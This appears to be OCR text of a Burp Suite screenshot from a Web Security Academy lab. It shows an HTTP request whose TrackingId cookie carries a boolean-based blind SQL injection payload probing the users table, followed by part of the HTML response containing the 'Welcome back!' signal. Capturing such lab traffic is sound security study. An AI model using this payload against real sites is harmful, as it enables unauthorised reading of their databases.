 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a530013031c5440849009b3006e0020.web-security-academy.net
3 Cookie: TrackingId=cuKtyyUyMHQnjsrN' AND (SELECT 'FLAG' FROM users LIMIT 1)='FLAG;
session=v2zMuL3gvSSF5uCzs9BinQMUCEpTFH5O
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a530013031c5440849009b3006e0020.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-419,es;q=0.9
18 Priority: u=0, i
19
Response
Pretty Raw Hex Render
\n
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>